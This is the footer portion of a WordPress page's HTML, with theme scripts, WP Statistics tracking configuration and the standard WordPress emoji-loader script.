				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","et_hb_nonce":"915976a4ff"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://jacyna-witt.pl","ajaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":290,"search_query":"","signature":"ac06bfa5c5609a5ee8e417526403b36c","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1cea051974","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":290,"search_query":"","signature":"ac06bfa5c5609a5ee8e417526403b36c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/?ff5992=d4683ddad4.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jacyna-witt.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jacyna-witt.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>